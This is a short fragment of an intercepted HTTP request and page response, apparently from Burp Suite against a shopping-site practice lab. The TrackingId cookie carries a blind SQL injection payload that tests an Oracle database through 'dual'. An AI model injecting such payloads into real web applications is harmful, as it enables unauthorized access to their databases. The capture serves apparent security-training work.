 Cookie: TrackingId=YOit8pgzOpUbOWmS' and (select 'a' from dual) = 'a; session=
jRd4hOeSthN6lpFbtepiwlUO3VxuNfQk
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Search
应
美化 Raw Hex 页面渲染
\n
WE LIKE TO
SHOP
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink
Lifestyle Toys & Games